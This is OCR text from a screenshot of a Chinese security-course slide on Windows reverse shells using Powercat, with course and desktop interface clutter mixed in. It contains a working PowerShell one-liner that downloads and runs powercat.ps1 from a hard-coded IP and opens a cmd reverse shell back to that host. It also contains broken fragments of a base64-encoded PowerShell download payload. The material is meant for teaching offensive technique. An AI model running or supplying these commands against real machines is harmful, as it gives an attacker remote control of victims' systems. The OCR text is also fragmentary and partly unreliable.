 网络安全就业推荐
bilibili
腾讯课堂
Cmd - ftp
Cmd - powershell -ep bypass
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
09:52 AM
Windows反弹Shell
06
Powershell.exe
通过PowerShell发动Powercat攻击
Powercat是PowerShell本地后门侦听器和反向shell工具，也称为修改版本的netcat，因为它集成支持经过编码
的有效载荷。
git clone https://github.com/besimorhino/powercat.git
python -m SimpleHTTPServer 8000
powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/powercat.ps1');powercat -c
47.101.214.85 -p 12345 -e cmd"
EAZwBlAHIAXQA6ADoAUwB
QAeQBwAGUAXQA6ADoAVAB
MAeQBzAHQAZQBtAC4ATgB
MAcwAgAC0AbgBlACAAJAB
AcwB0AGUAbQBXAGUAYgB
QAZQBuAHQAaQBhAGwAQwB
AbwBiAGoAZQBjAHQAIAB
AMQA5ADIALgAxADYAOAA
client;if([System.Net
Proxy.Credentials=[Ne
.168.78.117:8080/rS8D
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/powershell
思源黑体 CN 16
新建
批注
B I U
3 张，共 38 张 英语(美国)
备注 批注 70%
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Follow terminal folder
iZuf6jc5pa52ijq06q5f1lZ 0% 0.28 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 27 days root